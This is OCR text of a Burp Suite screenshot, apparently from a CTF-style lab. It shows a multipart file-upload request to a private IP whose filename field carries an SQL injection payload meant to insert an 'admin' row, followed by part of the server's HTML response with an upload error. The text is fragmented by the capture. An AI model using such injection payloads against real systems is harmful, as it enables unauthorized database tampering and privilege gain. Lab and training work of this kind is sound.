 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1900494881256623759620687​81
325
8 Content-Length: 280
9 Origin: http://10.129.95.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.95.185/files.php
13 Cookie: PHPSESSID=bqmbk1tutt1an8tcih9msqqjjc
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------190049488125662375962068781325
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', 'admin');-- -"
18 Content-Type: text/plain
19
20 This is a sample file.
21
22 -----------------------------190049488125662375962068781325--
23
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
</li>
56 <li>
<a href="file_logs.php">LOG DATA</a>
</li>
57 </ul>
58 </div>
59 </li>
60 <li>
<a href="#" class=".uk-text-uppercase"></span>
</a>
</li>
61 <li>
62 <a href="logout.php">
63 <button class="uk-button uk-button-default uk-but
LOG OUT
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-danger" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
Error while uploading! :(
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
Search...
0 matches